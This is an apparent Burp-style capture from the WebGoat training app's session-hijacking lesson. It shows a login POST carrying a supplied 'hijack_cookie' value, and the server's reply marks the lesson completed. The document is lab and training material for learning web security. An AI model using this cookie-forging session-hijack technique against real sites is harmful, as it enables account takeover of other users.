 Request
Pretty Raw Hex \n
1 POST /WebGoat/HijackSession/login HTTP/1.1
2 Host: 192.168.10.1:4040
3 Content-Length: 19
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
9 Origin: http://192.168.10.1:4040
10 Referer: http://192.168.10.1:4040/WebGoat/start.mvc
11 Accept-Encoding: gzip, deflate, br
12 Cookie: JSESSIONID=cGfko4NoLnj4btJMrYYd9eDbK9H5qW9R7Ik5BVW2; hijack_cookie=
8673434721600824698-1737557342909
13 Connection: keep-alive
14
15 username=&password=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Wed, 22 Jan 2025 14:50:45 GMT
8 Content-Length: 209
9
10 {
11 "lessonCompleted":true,
12 "feedback":"Congratulations. You have successfully completed the assignment.",
13 "output":null,
14 "assignment":"HijackSessionAssignment",
15 "attemptWasMade":true
16 }